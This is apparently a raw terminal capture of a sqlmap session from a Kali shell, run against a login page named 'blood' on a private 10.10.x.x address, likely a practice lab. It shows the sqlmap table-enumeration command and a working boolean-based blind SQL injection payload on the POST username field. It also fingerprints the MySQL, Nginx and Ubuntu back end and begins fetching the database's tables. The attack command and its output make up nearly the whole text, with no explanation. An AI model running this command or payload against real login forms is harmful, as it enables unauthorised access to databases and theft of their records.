 ┌──(root㉿kali)-[/home/nisha/Desktop]
└─# sqlmap -r bloodauth.txt -D 'blood' --tables
{1.8.3#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:48:00 /2024-08-14/
[19:48:00] [INFO] parsing HTTP request from 'bloodauth.txt'
[19:48:00] [WARNING] it appears that you have provided tainted parameter values ('username='') with most likely leftover chars/statements from manual SQL injection test(s). Please, always
use only valid parameter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[19:48:04] [INFO] resuming back-end DBMS 'mysql'
[19:48:04] [INFO] testing connection to the target URL
got a 302 redirect to 'http://10.10.73.254/blood/login.php?error=true'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] y
[19:48:20] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: username=-6129' OR 8757=8757#&password="
---
[19:48:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL unknown
[19:48:21] [INFO] fetching tables for database: 'blood'